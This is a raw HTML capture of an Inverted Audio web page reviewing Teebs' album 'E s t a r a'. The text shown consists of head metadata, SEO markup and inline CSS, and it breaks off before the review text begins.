

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/review/teebs-e-s-t-a-r-a/
body_size: 23286
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Review: Teebs: E s t a r a - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/f1e0947037f26783814b99507d8a4d16.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Review: Teebs: E s t a r a - Inverted Audio" />
	<meta property="og:description" content="With a reliance on tighter rhythmic structures than in previous projects, Teebs uses tempered whacks and low-end thumps to pin his production down somewhat making ‘E S T A R A’ feel more anchored and less wistful than his previous work." />
	<meta property="og:url" content="https://inverted-audio.com/review/teebs-e-s-t-a-r-a/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="article:publisher" content="https://www.facebook.com/InvertedAudio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<meta name="twitter:label1" content="Estimated reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/","url":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/","name":"Review: Teebs: E s t a r a - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/#primaryimage"},"image":{"@id":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg","datePublished":"2014-04-25T12:04:06+00:00","breadcrumb":{"@id":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://inverted-audio.com/review/teebs-e-s-t-a-r-a/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2014/04/Teebs-E_s_t_a_r_a.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/review/teebs-e-s-t-a-r-a/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Reviews","item":"https://inverted-audio.com/review/"},{"@type":"ListItem","position":3,"name":"Teebs: E s t a r a"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Fteebs-e-s-t-a-r-a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://inverted-audio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finverted-audio.com%2Freview%2Fteebs-e-s-t-a-r-a%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>


<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
